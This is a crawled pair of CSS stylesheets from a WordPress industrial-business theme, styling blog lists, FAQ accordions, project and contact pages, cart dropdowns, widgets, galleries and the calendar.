    border-top: 1px solid #ededed;
    overflow: hidden;
}
.single-blog .entry-meta-footer a {
    color: #242424;
    font-size: 16px;
    font-weight: 500;
    text-decoration: none;
    outline: none;
    box-shadow: none;
    float: right;
    overflow: hidden;
}
.single-blog:hover .entry-title{
    color: #ff5e14;
}
.single-blog .entry-meta-footer a:hover {
    color: #ff5e14;
}
.single-blog .content .entry-meta a:hover {
    color: #ff5e14;
}
.single-blog .entry-meta-footer a i.fa.fa-angle-right {
    margin-left: -15px;
    visibility: hidden;
    transition: 0.6s;
    opacity: 0;
}
.single-blog .entry-meta-footer a:hover i.fa.fa-angle-right {
    visibility: visible;
    margin-left: 0px;
    opacity: 1;
}
.single-blog .entry-meta-footer .read-more {
    font-weight: 500;
    float: left;
    width: 50%;
}
#blog-list .owl-nav {
    text-align: right;
    position: absolute;
    top: -95px;
    right: 0;
    margin-right: 15px;
}
#blog-list .owl-nav .owl-prev {
    display: inline-block;
    margin-right: 10px;
}
#blog-list .owl-nav .owl-next {
    display: inline-block;
}
#blog-list .owl-nav i {
    width: 25px;
    height: 25px;
    color: #131313;
    line-height: 24px;
    border: 1px solid #ddd;
    text-align: center;
    font-weight: 700
}
#blog-list .owl-nav i:hover {
    color: #fff;
    background-color: #ff5e14;
}
#blog-list .owl-dots{
    display: block;
    overflow: hidden;
    text-align: center;
}

#blog-list .owl-dots div {
    background: #9f9ba0;
    display: inline-block;
    height: 8px;
    margin-right: 8px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 15px;
    border-radius: 5px;
    text-align: center;
}
#blog-list .owl-dots .owl-dot.active {
    width: 30px;
    background-color: #ff5e14;
}


/* 12. Faq */

#faq-page-content .card-header {
    background-color: transparent;
    border-bottom: 0;
    cursor: pointer;
}
#faq-page-content .card-header .card-title {
    font-size: 18px;
    color: #061538;
    font-weight: 500;
    display: inline-block;
    margin-bottom: 0;
}
#faq-page-content .card-header:first-child {
    border-radius: 0;
}
#faq-page-content .card-header:after {
    font-family: 'FontAwesome';
    content: "\f01b";
    float: right;
    font-size: 18px;
    color: #ff5e14;
}
#faq-page-content .card-header.collapsed:after {
    content: "\f01a";
    font-size: 18px;
    color: #061538;
}
#faq-page-content .card {
    border: 1px solid #ddd;
    border-radius: 0;
}
#faq-page-content .card-body {
    padding: 0 25px 25px 25px;
}

#faq-page-content-two .card-header {
    background-color: transparent;
    border-bottom: 0;
    cursor: pointer;
}
#faq-page-content-two .card-header .card-title {
    font-size: 18px;
    color: #061538;
    font-weight: 500;
    display: inline-block;
    margin-bottom: 0;
}
#faq-page-content-two .card-header:first-child {
    border-radius: 0;
}
#faq-page-content-two .card-header:after {
    font-family: 'FontAwesome';
    content: "\f01b";
    float: right;
    font-size: 18px;
    color: #ff5e14;
}
#faq-page-content-two .card-header.collapsed:after {
    content: "\f01a";
    font-size: 18px;
    color: #061538;
}
#faq-page-content-two .card {
    border-radius: 0;
    border: 1px solid #ddd;
}
#faq-page-content-two .card-body {
    padding: 0 25px 25px 25px;
}
.faq_text_area {
    height: 190px !important;
}
.ask_questions {
    background-color: #f4f4f4;
    padding: 95px 0px 99px;
}
.ask_form_area textarea,
.ask_form_area input {
    background-color: #f4f4f4;
    height: 50px;
}
.ask_form_area textarea:focus,
.ask_form_area input:focus {
    border-color: #ff5e14;
    box-shadow: none;
}
.ask_form_area .btn {
    text-transform: none;
}

/* 13. Market Inner page */
.market-items-inner-2 .media-icon {
    transition: 0.5s;
    margin-right: 10px;
}
.market-items-inner-2 .b-color {
    border: 1px solid;
    border-color: #CDD0D7;
    padding: 14px 10px 5px !important;
    border-radius: 4px;
}
.market-items-inner-2 .media-icon i:before {
    color: #ff5e14;
}
.market-items-inner i:before {
    font-size: 32px;
}
.market-items-inner .card .card-title {
    font-size: 18px;
    line-height: 28px;
    color: #061538;
    font-weight: 600;
}
.market-items-inner-2 {
    margin-bottom: 15px;
}

/* 8. 404 Page */
.error_404 {
    background-image: url(../img/error_bg.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
    padding-bottom: 100px;
}
.error_content{
    margin-top: 100px;
}
.error_content img {
    max-width: 600px;
    width: 100%;
    margin: auto;
}
.error_content p {
    font-size: 18px;
    font-weight: 500;
    margin-top: 60px;
    margin-bottom: 30px;
}

/* 9. Project Single */
.project-single-page {
    padding: 100px 0px 94px;
}
.single_project_widgets {
    background-color: #f2f2f2;
    margin-top: 50px;
}
.single_project_widgets.activebgcolor{
    background: #ff5e14;
    color: #fff;
}
.project-details-title {
    display: block;
    overflow: hidden;
}
.project-details-title h2 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 20px;
}
.single_project_widgets ul {
    padding: 30px;
}
.single_project_widgets ul li {
    font-size: 18px;
    padding: 0 0;
    margin-bottom: 10px;
    list-style: none;
}
.single_project_widgets ul li span {
    margin-right: 5px;
}
.single_project_widgets ul li:last-child {
    margin-bottom: 0px;
}
.single_project_widgets a {
    color: #061538;
}
.single_project_widgets a:hover {
    color: #ff5e14;
}
.project-single-page .project-info {
    margin-top: 45px;
}
.project-single-page .project-info.nobigimg {
    margin-top: 0px !important;
}
.single_project_widgets.nobigimg {
    margin-top: 0 !important;
}
.single_project_widgets .project-info h1 {
    font-size: 35px;
    color: #061538;
}
.single_project_widgets .project-info p {
    font-size: 16px;
    line-height: 25px;
}
.single_project_widgets .social-media {
    padding: 12px 30px;
    border-top: 1px solid #ddd;
}
.single_project_widgets .social-media a {
    width: 30px;
    height: 30px;
    border-radius: 100%;
    border: 1px solid #595959;
    margin-right: 20px;
    color: #061538;
}
.single_project_widgets .social-media a:last-child {
    margin: 0;
}
.single_project_widgets .social-media a.fa-twitter:hover {
    background: #00aff0;
    border-color: #00aff0;
    color: #ffffff !important;
}
.single_project_widgets .social-media a.fa-facebook:hover {
    background: #3b5998;
    border-color: #3b5998;
    color: #ffffff !important;
}
.single_project_widgets .social-media a.fa-instagram:hover {
    background: #fd1d1d;
    border-color: #fd1d1d;
    color: #ffffff !important;
}
.single_project_widgets .social-media a.fa-skype:hover {
    background: #00aff0;
    border-color: #00aff0;
    color: #ffffff !important;
}
.single_project_widgets .social-media a.fa-vine:hover {
    background: #00b488;
    border-color: #00b488;
    color: #ffffff !important;
}

#mixitup-projects .no-gutter {
    margin: 0;
}
.pd-30 {
    margin-top: 30px;
}
.about-faq .about-right-title {
    font-size: 23px;
    line-height: 30px;
    margin-top: 0px;
    margin-bottom: 10px;
    color: #061538;
    font-weight: 600;
}
.about-faq .about-faq-content {
    margin-top: 0px;
}
.about-faq .content-img {
    margin-bottom: 20px;
}
.why-choose-us {
    padding: 96px 0px 80px;
}
.choose-single {
    display: flex;
    align-items: flex-start;
}
.about-management {
    padding: 96px 0px 70px;
}

/* 10. Market Inner page */ 
.market-list-group{
    position: relative;
}
.market-list-group ul{
    margin: 0;
    padding: 0;
}
.market-list-group ul li{
    list-style: none;
    position: relative;
}
.market-list-group ul li a{
    color: #061538;
    font-size: 18px;
    font-weight: 600;
    background-color: #f4f4f4;
    padding: 15px;
    display: block;
    overflow: hidden;
}
.market-list-group ul li a.active{
    background: #061538;
    color: #fff;
}
.market-list-group ul li a.active:before{
    position: absolute;
    content: "";
    border-right: 5px solid #ff5e14;
    width: 100%;
    height: 100%;
    right: 0;
    top: 0;
}
.market-list-group ul li a:hover{
    background-color: #061538;
    color: #fff;
}
.services-right-title {
    font-size: 32px;
    line-height: 32px;
    color: #061538;
    margin: 28px 0 20px 0;
    font-weight: 600;
}
.service-details-pages .sub-title {
    font-size: 24px;
    line-height: 28px;
    color: #061538;
    font-weight: 600;
}
.service-details-pages .sub-title {
      font-size: 20px;
      line-height: 28px;
      color: #061538;
      font-weight: 600;
}
.tab-content .sub-title-media {
    font-size: 18px;
    line-height: 28px;
    color: #061538;
    font-weight: 600;
}
.tab-content .border-top {
    border-top: 2px solid #f4f4f4;
    padding-top: 20px;
}
#brochures-block .download-brochures {
    background-color: #061538;
    color: #fff;
    border-radius: 0;
}
#brochures-block .download-icon {
    max-width: 26px;
    width: 100%;
}
.contact-service {
    background-color: #ff5e14;
    color: #fff;
    padding: 40px 30px;
}
.contact-service h3 {
    font-size: 24px;
    margin-bottom: 15px;
    font-weight: 600;
}
.contact-service .fw-size {
    font-size: 20px;
    transform: translateY(5px);
    margin-right: 10px;
}

/* 11. Service details */
.project_single {
    padding: 40px 0;
}

.project-info h1 {
    font-size: 36px;
    font-weight: 600;
    color: #061538;
}

/* 12. Contact */
.contact-page{
    padding-top: 100px;
}
.contact_address {
    border: 1px solid #ddd;
    padding: 20px;
}
span.info-icon {
    width: 40px;
    height: 40px;
    color: #ff5e14;
    border: 1px solid #ff5e14;
    border-radius: 100%;
    text-align: center;
    font-size: 20px;
    line-height: 44px;
    margin-right: 20px;
}
.contact-social-info {
    display: block;
    overflow: hidden;
    text-align: center;
    margin-top: 20px;
}
.contact-social-info a {
    border: 1px solid #ddd;
    border-radius: 50%;
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #061538;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    margin-right: 10px;
    text-align: center;
}
.contact-social-info a:hover {
    background: #ff5e14;
    border: 1px solid #ff5e14;
    color: #fff;
}
.contact-page-form input {
    height: 60px;
    margin-bottom: 15px;
}
.contact-page-form textarea {
    height: 250px;
    margin-bottom: 15px;
}
.contact-page-form button.btn.btn-primary {
    margin-top: 12px;
    line-height: 22px;
}
.contact-page-form p{
  margin: 0;
}
.contact-feedback-block input {
    height: 50px;
    display: block;
    overflow: hidden;
    margin-bottom: 10px;
}
.contact-page textarea:focus,
.contact-page input:focus {
    border-color: #ff5e14;
    box-shadow: none;
}

.contact_address .title h1 {
    font-size: 36px;
    line-height: 40px;
    color: #061538;
}
.contact_address .title h4 {
    font-size: 32px;
    line-height: 1;
    font-weight: 300;
}
.contact-page .contact_address .contact-media {
    padding: 18px 0;
    margin-bottom: 0;
}
.contact_address .border-bottom {
    border-bottom: 1px solid #ddd;
}
.media-body h5 {
    font-size: 18px;
    color: #061538;
    font-weight: 600;
}
#map-area {
    padding: 0 !important;
}
#map-area #contact-map {
    height: 600px;
}
.h2-quote-img.wpb_single_image .vc_single_image-wrapper img{
  position: relative;
  bottom: -30px;
  margin-bottom: 7px;
}
.d-flex .btn.btn-primary {
    flex: 0;
}


/* woocommerce */

.cart-dropdown-menu {
  left: auto;
  margin: 0;
  right: 0;
  width: 280px;
  padding: 15px;
}
li.menu-item.dropdown.mini-cart-items:hover>.dropdown-menu {
  opacity: 1;
  visibility: visible;
  transform: scaleY(1);
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
}
.dropdown-menu {
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  padding: 0;
  border: 0;
  display: block;
  opacity: 0;
  visibility: hidden;
  min-width: 250px;
  transform: scaleY(0);
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform-origin: center top 0;
  -webkit-transform-origin: center top 0;
  -moz-transform-origin: center top 0;
  -ms-transform-origin: center top 0;
  -o-transform-origin: center top 0;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  -ms-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  -o-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu {
  position: absolute;
  top: 49px;
  left: auto;
  z-index: 1000;
  visibility: hidden;
  float: left;
  min-width: 10rem;
  padding: .5rem 0;
  margin: .125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: none;
  border-radius: 0;
}
.no-cart-items, .cart-update-pbm {
  color: #333333;
  line-height: 1;
  margin-bottom: 0;
  width: 100%;
  font-size: 12px;
}
.cart-dropdown-menu {
  left: auto;
  margin: 0;
  right: 0;
  width: 280px;
  padding: 15px;
}
.cart-dropdown-menu > li .product-thumbnail {
  margin-right: 10px;
  margin-bottom: 12px;
  max-width: 60px;
}
.cart-dropdown-menu > li > * {
  display: inline-block;
}
.cart-dropdown-menu .product-name {
  color: #333333;
  font-size: 14px;
  line-height: 20px;
  width: auto;
  width: 150px;
  vertical-align: middle;
}
.dropdown-menu.cart-dropdown-menu .mini-view-cart a:hover {
  color: #ff5e14;
}
.dropdown-menu.cart-dropdown-menu .mini-view-cart a {
  font-size: 15px;
  color: #333;
}
.remove-item-overlay {
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  display: none;
}
.remove-item-overlay > img {
  padding-top: 15px;
  max-width: 100%;
}
li.menu-item.dropdown.mini-cart-items a.cart-contents {
  padding-right: 15px;
  border-right: 1px solid #ddd;
  margin-right: 15px;
}
.h3-navigation-area li.menu-item.dropdown.mini-cart-items a.cart-contents {
  padding-right: 0px;
  border-right: none;
  margin-right: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://engrx.ca/wp-content/themes/dustrial/assets/css/dustrial-default.css?ver=6.9
body_size: 5135
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS: 

# Accessibility And Default Style
# Alignments
# Default style
# Clearings

----------------------------------------------------------------*/
.mb-0 {
    margin-bottom: 0;
}
.pa-1 {
    padding: 1px !important;
}
.pa-2 {
    padding: 2px !important;
}
.pa-3 {
    padding: 3px !important;
}
.pa-5 {
    padding: 5px !important;
}
.pa-7 {
    padding: 7px !important;
}
.pa-10 {
    padding: 10px !important;
}
.pa-15 {
    padding: 15px !important;
}
.mb-30 {
    margin-bottom: 30px;
}
.ml-25 {
    margin-left: 25px;
}
.mr-0 {
    margin-right: 0;
}
/*--------------------------------------------------------------
# Accessibility And Default Style
--------------------------------------------------------------*/
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 16px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus {
    box-shadow: none;
}
.btn-primary.focus, .btn-primary:focus{
    box-shadow: none;
}
.btn.focus, .btn:focus{
    box-shadow: none;
}
button:focus {
    outline: none;
    box-shadow: none;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.alignnone {
    width: auto !important;
    margin-bottom: 1.5em;
}
img {
    height: auto;
    max-width: 100%;
}
.aligncenter img,
.alignright img,
.alignleft img,
.alignnone img {
    margin-bottom: 0.5em;
}
img.alignnone,
figure img {
    height: auto;
    max-width: 100%;
}
iframe {
    width: 100%;
    height: 600px;
}
.default-footer .widget.widget-newsletter {
    padding: 0 !important;
    background: transparent !important;
}
.widget {
    width: 100%;
    margin-bottom: 30px;
    display: inline-block;
}
.default-footer .widget.widget:not(.widget-search):not(.widget-newsletter) h6 {
    border: none !important;
}
.wp-block-image figcaption, 
figure figcaption, 
.wp-caption .wp-caption-text, 
.wp-caption .wp-caption-dd, 
.wp-caption-overlay .wp-caption .wp-caption-text, 
.wp-caption-overlay .wp-caption .wp-caption-dd {
    margin-top: 5px;
    font-size: inherit;
    font-size: 13px !important;
}
.variations select {
    padding: 0 1.5em 0 1em;
    cursor: pointer;
    line-height: 3.5rem;
    max-width: 100%;
    height: 40px;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    position: relative;
    border: 1px solid #ccc;
    background-color: #e0e0e0;
    -webkit-border-radius: 0;
    border-radius: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
}

/*--------------------------------------------------------------
# Default style
--------------------------------------------------------------*/

/* - Calendar Style 
------------------------------------------*/
body{
overflow-x: hidden !important;
}
a:hover {
    color: #ff5e14;
}
table {
    border-bottom: 1px solid #ededed;
    border-collapse: collapse;
    margin-bottom: 15px;
    border-spacing: 0;
    width: 100%;
}
caption,
th,
td {
    font-weight: normal;
    text-align: left;
    padding: 0 5px;
}
caption {
    font-size: 16px;
    padding: 10px;
    text-align: center;
    margin: -1px 0 20px 0;
    border: 1px solid #eceef0;
}
th {
    font-weight: bold;
    text-transform: capitalize;
    border-top: 1px solid #EDEDED;
    border-left: 1px solid #EDEDED;
    border-right: 1px solid #ededed;
    padding: 4px 10px;
}
td {
    border-top: 1px solid #ededed;
    border-right: 1px solid #ededed;
    border-left: 1px solid #ededed;
    padding: 5px;
}
ins {
    text-decoration: none;
    margin-left: 5px;
    font-size: 1.2em;
    font-weight: 700;
}
dl {
    margin: 0 20px;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 0 20px;
}
dt {
    margin-bottom: 5px;
}
dd {
    margin-bottom: 20px;
}

blockquote {
    margin: 20px 0 20px;
    font-style: italic;
}

blockquote p {
    background: #ff5e14 none repeat scroll 0 0;
    border-left: 2px solid #ff5e14;
    color: #fff;
    font-size: 17px;
    font-style: italic;
    line-height: 27px;
    padding: 25px;
}

blockquote cite {
  display: block;
  font-size: 13px;
  font-style: normal;
  line-height: 18px;
}

blockquote cite:before {
  content: "\2014 \0020";
}

blockquote code{
    color: #fff;
}

blockquote p a{
    color: #fff;
}

blockquote p cite a{
    color: #fff;
}

blockquote p a:hover{
    color: #061538;
}

blockquote a>code {
    color: #fff;
}

blockquote cite a,
blockquote cite a:visited {
  color: #8B9798;
  border: none
}
label {
    width: 100%;
    display: inline-block;
}
.blog-details h1,
.blog-details h2,
.blog-details h3,
.blog-details h4,
.blog-details h5,
.blog-details h6 {
  margin-top: 15px;
}
.comment-area ul#submited-comment li.pingback {
    padding: 0 0 40px;
    margin: 0 0 40px;
    border-bottom: 1px solid #f1f1f1;
}
.comment-navigation {
    width: 100%;
    display: inline-block;
}
.comment-navigation .nav-previous a,
.comment-navigation .nav-next a {
    color: inherit;
}
.comment-navigation .nav-previous a:hover,
.comment-navigation .nav-next a:hover {
    color: #ff5e14;
}

/* - Widget Common Style
------------------------------------------*/
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_archive ul,
.widget_pages ul,
.widget_meta ul,
.widget_rss ul {
    padding-left: 0;
    list-style: none;
}
.widget_recent_comments ul li.recentcomments,
.widget_recent_entries ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_meta ul li {
    margin: 5px 0;
    position: relative;
}
.widget_categories select,
.widget_archive select {
    width: 100%;
    height: 40px;
    display: block;
    margin-top: 15px;
    padding: 7px 10px;
}
.widget_categories select option,
.widget_archive select option {
    padding: 7px 10px;
}
.textwidget strong {
    margin: 5px 0;
}
/* - Rss Style
------------------------------------------*/
.widget_rss ul li {
    padding-top: 10px;
    padding-bottom: 10px;
    word-break: break-word;
}
.widget_rss ul li a {
    color: #ff5e14;
    display: inline-block;
    padding-bottom: 0;
}
.widget_rss ul li a:hover {
    color: #0260bb;
}
.widget_rss ul li cite {
    display: inline-block;
    font-size: 16px;
}
.widget_rss .footer-widget .title-small a.rsswidget {
    color: #333;
    text-decoration: none;
}
footer .widget_rss span,
footer .widget_rss a,
footer .widget_rss {
    color: #fff;
}
/* - Archive Style
------------------------------------------*/
.widget_categories ul li a:hover,
.widget_archive ul li:hover a,
.widget_archive ul li:hover,
.widget_archive ul li a:hover {
    color: #ff5e14;
    text-decoration: none;
}
/* - Archive Style
------------------------------------------*/



/* - Category Style
------------------------------------------*/
.widget_categories ul {
    padding: 0;
    list-style: none;
}
.widget_categories ul li {
    color: #242424;
    margin: 2px 0;
    font-size: 16px;
    position: relative;
    width: 100%;
    display: inline-block;
}
footer .widget_categories ul li {
    margin: 2px 0;
}
.widget_categories ul li a {
    color: #242424;
    font-size: 16px;
    line-height: 28px;
    font-weight: 500;
    position: relative;
    text-decoration: none;
}
.widget_categories ul li span {
    margin-top: 5px;
}
.widget_categories ul li:hover span,
.widget_categories ul li:hover > a  {
   color: #ff5e14;
}
footer .widget_categories ul li span,
footer .widget_categories ul li a,
footer abbr,
footer ul li a,
footer ul li {
    color: #a5a5a5;
}
.h3-footer-top-area .widget_categories li a,
.footer-top-area .widget_categories li a {
    padding-left: 25px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.footer-top-area .footer-widget ul>li a {
    color: #fff;
}
.h3-footer-top-area .footer-widget ul>li>a:hover,
.h3-footer-top-area .footer-widget ul>li:hover>a,
.h3-footer-top-area .footer-widget ul>li:hover,
.h3-footer-top-area .footer-widget ul>li>a:hover,
.footer-top-area .footer-widget ul>li>a:hover,
.footer-top-area .footer-widget ul>li:hover>a,
.footer-top-area .footer-widget ul>li:hover,
.footer-top-area .footer-widget ul>li>a:hover {
    color: #ff5e14;
    text-decoration: none;
}
footer .footer-widget .rssSummary,
footer .footer-widget cite {
    color: #a5a5a5;
}
footer .widget_tag_cloud {
    border: none;
}
footer .widget_tag_cloud h4.title{
    border: none;
}
/* - Widget Text Style
------------------------------------------*/
.widget_text select {
    width: 100%;
    height: 40px;
    padding: 7px 15px;
}
.widget-item.widget_archive li a {
    float: left;
}
footer strong,
footer b,
footer p {
    color: #848484;
    margin-bottom: 0;
}
footer .social li a {
    color: #333 !important;
}
/* - Tag Cloud Style
------------------------------------------*/
.widget_tag_cloud .tagcloud  {
    width: 100%;
    display: inline-block;
    list-style: outside none none;
}
.widget_tag_cloud h4.title {
    border-bottom: 1px solid #cdcdcd;
    margin: 0 0 28px;
    padding: 0 30px 20px;
}
.widget_tag_cloud a {
    color: #061538;
    padding: 7px 15px 5px;
    margin: 7px 3px 0px;
    font-size: 16px !important;
    text-transform: none;
    background: transparent;
    border: 1px solid #e9e9e9;
    display: inline-block;
    float: left;
    font-weight: 400;
    text-transform: capitalize;
}
.widget_tag_cloud a:hover {
    color: #fff;
    border-color: #ff5e14;
    background-color: #ff5e14;
}
footer .widget_tag_cloud a {
    color: #a5a5a5;
    border: 1px solid #a5a5a5;
}
/* - Sidebar Default Menu Style 
------------------------------------------*/
.widget_nav_menu ul{
    padding: 0px;
}
.widget_nav_menu ul li{
    list-style:none;
}
.widget.widget_nav_menu ul.sub-menu{
    border-top: 1px solid #f4f4f4;
    padding-left: 20px;
}

/**
 * Default galleries
 */
.gallery {
  margin: -5px;
}

.gallery-item {
  width: 100%;
  display: inline-block;
  vertical-align: top;
  text-align: center;
  padding: 5px;
  position: relative;
  box-sizing: border-box;
  margin: 0px;
}

.gallery-item a img {
  width: 100%;
  display: block;
  margin: 0 auto;
}

.gallery-columns-1 .wp-caption-text {
  margin-top: 12px;
  margin-bottom: 28px;
}
.gallery-columns-1 .gallery-item {
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-columns-7 .wp-caption-text,
.gallery-columns-8 .wp-caption-text,
.gallery-columns-9 .wp-caption-text {
  display: none;
}

.right-sidebar .gallery-columns-2 .wp-caption-text,
.right-sidebar .gallery-columns-3 .wp-caption-text,
.right-sidebar .gallery-columns-4 .wp-caption-text,
.right-sidebar .gallery-columns-5 .wp-caption-text,
.right-sidebar .gallery-columns-6 .wp-caption-text {
  display: none;
}

/**
 * One + Two Columns Gallery
 */
.gallery-1-2 {
  margin: 32px -5px;
}

.gallery-1-2 > .gallery {
  margin: 0;
}

.gallery-1-2 img {
  display: block;
}

.gallery-1-2 .gallery-item {
  position: relative;
  display: block;
  box-sizing: border-box;
  width: 50%;
  max-width: 100%;
  padding: 5px;
  float: left;
}

.gallery-1-2 .gallery-item:hover .gallery-caption {
  visibility: visible;
  opacity: 1;
}

.gallery-1-2 .gallery-item:nth-child(3n+1) {
  width: 100%;
}

.gallery-1-2 .gallery-caption {
  position: absolute;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  padding: 7px 10px;
  background: rgba(17, 17, 17, 0.7);
  bottom: 0;
  left: 0;
  right: 0;
  margin: 5px;
  color: #fff;
  font-size: 15px;
  -webkit-transition: all .3s ease-in;
  transition: all .3s ease-in;
}

/**
 * Gallery slider
 */
.gallery-slider {
  visibility: hidden;
  margin-bottom: 36px;
}

.gallery-slider.slick-initialized {
  visibility: visible;
}

.gallery-slider .slick-slide {
  position: relative;
}

.gallery-slider .slick-slide img {
  margin-bottom: 0 !important;
}

.gallery-slider .caption {
  position: absolute;
  padding: 7px 10px;
  background: rgba(17, 17, 17, 0.7);
  bottom: 0;
  left: 0;
  right: 0;
  color: #fff;
  font-size: 15px;
  font-style: italic;
}



/* - calendar widget Default Menu Style 
------------------------------------------*/
#wp-calendar {
    width: 100%;
    background: #ccc;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 0;
}
#wp-calendar caption {
    background: #ff5e14;
    border: 1px solid #ff5e14;
    color: #fff;
    padding: 0.25rem;
    text-align: center;
    margin-bottom: 0;
}
#wp-calendar thead tr {
    border-right: 1px solid #ccc;
}
#wp-calendar thead th {
    font-size: 90%;
    font-weight: bold;
    padding: 0.25rem;
    background: #ff5e14;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
}
#wp-calendar tbody td {
    position: relative;
    padding: 0.125rem;
    text-align: center;
    border: 1px solid #ccc;
    background: #fff;
}
#wp-calendar tbody td.pad {
    opacity: 0.7;
}
#wp-calendar tbody td#today {
    font-weight: bold;
    background: #ff5e14;
    color: #fff;
}
#wp-calendar tbody td#today:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    border-top: 10px solid #061538;
    border-left: 10px solid transparent;
}
#wp-calendar tbody td a {
    color: inherit;
    display: block;
}
#wp-calendar tbody td a:hover {
    color: #fff;
    background: #ff5e14;
}
#wp-calendar tfoot tr {
    background: rgba(255, 255, 255, 0.7);
    border: 1px solid #ccc;
}
#wp-calendar tfoot tr td {
    border: 0;
    padding: 0;
}
#wp-calendar tfoot tr a {
    display: block;
    padding: 0.25rem 0.75rem;
}
#wp-calendar tfoot tr a:hover {
    background: #fff;
}
#wp-calendar tfoot tr #prev {
    text-align: left;
}
#wp-calendar tfoot tr #next {
    text-align: right;
}

/* - Sticky Post Style 
------------------------------------------*/
.sticky {
    display: block;
    background: #f7f7f7;
}
.sticky a.entry-title {
    color: #ff5e14;
    padding-left: 20px;
    position: relative;
}
.sticky a.entry-title:before {
    top: 0;
    left: 0;
    content: '\f08d';
    font-size: 18px;
    position: absolute;
    font-family: FontAwesome;
}
.gallery-item {
    max-width: 25%;
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    padding: 0 1.1400652% 2.2801304%;
}
.gallery-icon img {
    margin: 0 auto;
}
.page-links {
    width: 100%;
    margin-top: 30px;
    margin-bottom: 15px;
    display: inline-block;
}
.page-links a, 
.page-links > span {
    color: #343a40;
    font-size: 1.3em;
    line-height: 20px;
    margin-left: 5px;
    text-align: center;
    padding: 10px 15px;
    display: inline-block;
    border: 1px solid #dee2e6;
}
.page-links a:hover,
.page-links > span {
    color: #fff;
    background-color: #ff5e14;
    border-color: #ff5e14;
}
.page-links > span a {
    color: #fff;
}
/* - Others Style 
------------------------------------------*/
p.logged-in-as {
    margin-top: -15px;
    margin-bottom: 15px;
}
p.logged-in-as a {
    color: #242424;
}
p.logged-in-as a:hover {
    color: #ff5e14;
}
.logged-in header.navbar-fixed-top {
    top: 32px;
}
/*--------------------------------------------------------------
# Search None Page
--------------------------------------------------------------*/
.row.section-content {
    margin-bottom: 80px;
}
h2.search-page-title {
    margin-top: 0;
    margin-bottom: 50px;
}
.search-none-search-bar {
    max-width: 700px;
    margin-top: 25px;
}
.error-area .search-none-search-bar {
    margin: 0 auto;
}
.search-none-search-bar input {
    width: 94%;
    height: 40px;
    padding: 10px;
    border: 2px solid #eceef0;
    padding-right: 53px !important;
}
.search-none-search-bar button {
    width: 45px;
    height: 40px;
    color: #a9a9a9;
    border: 2px solid #eceef0;
    background-color: transparent;
}
section.no-results.not-found {
    padding: 0 15px;
}
.search-results .page .entry-content {
    display: none;
}

/*--------------------------------------------------------------
# Sticky Post Style
--------------------------------------------------------------*/
.single-blog.sticky {
    padding: 15px;
    background-color: #eceef0;
}
nav.navigation.post-navigation {
  width: 100%;
  margin-top: 30px;
  margin-bottom: 12px;
  display: inline-block;
}
.nav-previous {
    float: left;
}
.nav-next {
    float: right;
}
